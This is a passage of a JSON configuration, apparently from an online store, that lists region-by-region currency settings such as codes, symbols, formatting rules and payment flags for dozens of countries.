City","region_code":"VA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IE":{"region_name":"Ireland","region_code":"IE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IT":{"region_name":"Italy","region_code":"IT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"XK":{"region_name":"Kosovo","region_code":"XK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LV":{"region_name":"Latvia","region_code":"LV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ES":{"region_name":"Spain","region_code":"ES","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GB":{"region_name":"United Kingdom","region_code":"GB","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SE":{"region_name":"Sweden","region_code":"SE","currency_code":"SEK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EC":{"region_name":"Ecuador","region_code":"EC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FK":{"region_name":"Falkland Islands","region_code":"FK","currency_code":"FKP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CA":{"region_name":"Canada","region_code":"CA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CY":{"region_name":"Cyprus","region_code":"CY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HK":{"region_name":"Hong Kong SAR","region_code":"HK","currency_code":"HKD","currency_symbol":"HK$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NZ":{"region_name":"New Zealand","region_code":"NZ","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SG":{"region_name":"Singapore","region_code":"SG","currency_code":"SGD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MA":{"region_name":"Morocco","region_code":"MA","currency_code":"MAD","currency_symbol":"Dh","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TR":{"region_name":"Türkiye","region_code":"TR","currency_code":"TRY","currency_symbol":"TL","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"SA":{"region_name":"Saudi Arabia","region_code":"SA","currency_code":"SAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AE":{"region_name":"United Arab Emirates","region_code":"AE","currency_code":"AED","currency_symbol":"Dhs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"QA":{"region_name":"Qatar","region_code":"QA","currency_code":"QAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BH":{"region_name":"Bahrain","region_code":"BH","currency_code":"BHD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"KW":{"region_name":"Kuwait","region_code":"KW","currency_code":"KWD","currency_symbol":"KD","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"OM":{"region_name":"Oman","region_code":"OM","currency_code":"OMR","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"IN":{"region_name":"India","region_code":"IN","currency_code":"INR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LB":{"region_name":"Lebanon","region_code":"LB","currency_code":"LBP","currency_symbol":"L£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AI":{"region_name":"Anguilla","region_code":"AI","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AW":{"region_name":"Aruba","region_code":"AW","currency_code":"AWG","currency_symbol":"Afl","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BS":{"region_name":"Bahamas","region_code":"BS","currency_code":"BSD","currency_symbol":"BS$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BB":{"region_name":"Barbados","region_code":"BB","currency_code":"BBD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BZ":{"region_name":"Belize","region_code":"BZ","currency_code":"BZD","currency_symbol":"BZ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BM":{"region_name":"Bermuda","region_code":"BM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VG":{"region_name":"British Virgin Islands","region_code":"VG","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CR":{"region_name":"Costa Rica","region_code":"CR","currency_code":"CRC","currency_symbol":"₡","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DO":{"region_name":"Dominican Republic","region_code":"DO","currency_code":"DOP","currency_symbol":"RD$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GD":{"region_name":"Grenada","region_code":"GD","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GT":{"region_name":"Guatemala","region_code":"GT","currency_code":"GTQ","currency_symbol":"Q","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HN":{"region_name":"Honduras","region_code":"HN","currency_code":"HNL","currency_symbol":"L","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JM":{"region_name":"Jamaica","region_code":"JM","currency_code":"JMD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NI":{"region_name":"Nicaragua","region_code":"NI","currency_code":"NIO","currency_symbol":"C$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PA":{"region_name":"Panama","region_code":"PA","currency_code":"PAB","currency_symbol":"B/.","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TC":{"region_name":"Turks & Caicos Islands","region_code":"TC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"UM":{"region_name":"U.S. Outlying Islands","region_code":"UM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AR":{"region_name":"Argentina","region_code":"AR","currency_code":"ARS","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BO":{"region_name":"Bolivia","region_code":"BO","currency_code":"BOB","currency_symbol":"Bs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CO":{"region_name":"Colombia","region_code":"CO","currency_code":"COP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PG":{"region_name":"Papua New Guinea","region_code":"PG","currency_code":"PGK","currency_symbol":"K","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ID":{"region_name":"Indonesia","region_code":"ID","currency_code":"IDR","currency_symbol":"Rp","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JO":{"region_name":"Jordan","region_code":"JO","currency_code":"JOD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MY":{"region_name":"Malaysia","region_code":"MY","currency_code":"MYR","currency_symbol":"RM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NP":{"region_name":"Nepal","region_code":"NP","currency_code":"NPR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PK":{"region_name":"Pakistan","region_code":"PK","currency_code":"PKR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PH":{"region_name":"Philippines","region_code":"PH","currency_code":"PHP","currency_symbol":"₱","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KR":{"region_name":"South Korea","region_code":"KR","currency_code":"KRW","currency_symbol":"₩","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LK":{"region_name":"Sri Lanka","region_code":"LK","currency_code":"LKR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TW":{"region_name":"Taiwan","region_code":"TW","currency_code":"TWD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TH":{"region_name":"Thailand","region_code":"TH","currency_code":"THB","currency_symbol":"฿","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TM":{"region_name":"Turkmenistan","region_code":"TM","currency_code":"TMT","currency_symbol":"T","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"UZ":{"region_name":"Uzbekistan","region_code":"UZ","currency_code":"UZS","currency_symbol":"som","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VN":{"region_name":"Vietnam","region_code":"VN","currency_code":"VND","currency_symbol":"₫","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MG":{"region_name":"Madagascar","region_code":"MG","currency_code":"MGA","currency_symbol":"Ar","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"AL":{"region_name":"Albania","region_code":"AL","currency_code":"ALL","currency_symbol":"Lek","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BA":{"region_name":"Bosnia & Herzegovina","region_code":"BA","currency_code":"BAM","currency_symbol":"KM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BG":{"region_name":"Bulgaria","region_code":"BG","currency_code":"BGN","currency_symbol":"лв","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BY":{"region_name":"Belarus","region_code":"BY","currency_code":"BYN","currency_symbol":"Br","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"CZ":{"region_name":"Czechia","region_code":"CZ","currency_code":"CZK","currency_symbol":"Kč","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FO":{"region_name":"Faroe Islands","region_code":"FO","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GG":{"region_name":"Guernsey","region_code":"GG","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GI":{"region_name":"Gibraltar","region_code":"GI","currency_code":"GIP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"HR":{"region_name":"Croatia","region_code":"HR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HU":{"region_name":"Hungary","region_code":"HU","currency_code":"HUF","currency_symbol":"Ft","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IM":{"region_name":"Isle of Man","region_code":"IM","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IS":{"region_name":"Iceland","region_code":"IS","currency_code":"ISK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JE":{"region_name":"Jersey","region_code":"JE","currency_code":"JEP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"LI":{"region_name":"Liechtenstein","region_code":"LI","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MD":{"region_name":"Moldova","region_code":"MD","currency_code":"MDL","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MK":{"region_name":"North Macedonia","region_code":"MK","currency_code":"MKD","currency_symbol":"ден","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NO":{"region_name":"Norway","region_code":"NO","currency_code":"NOK","currency_symbol":"kr","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PL":{"region_name":"Poland","region_code":"PL","currency_code":"PLN","currency_symbol":"zł","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RO":{"region_name":"Romania","region_code":"RO","currency_code":"RON","currency_symbol":"lei","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RS":{"region_name":"Serbia","region_code":"RS","currency_code":"RSD","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_tr